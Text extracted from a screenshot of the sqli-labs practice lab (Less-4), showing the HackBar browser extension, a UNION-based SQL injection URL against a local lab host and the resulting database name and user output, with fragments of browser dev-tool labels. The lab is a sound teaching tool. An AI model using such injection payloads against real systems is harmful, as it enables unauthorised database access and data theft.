 Welcome Dhakkan
Your Login name:security
Your Password:root@localhost
SQLI DUMB SERIES-
9f-4e51-428b-93f6-23e8c7290e28/theme/hackbar-panel.html#
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS LFI XXE Other ©微信公众号:
http://192.168.1.5/sqli-labs/Less-4/?id=-1") union select 1,database(),user() --+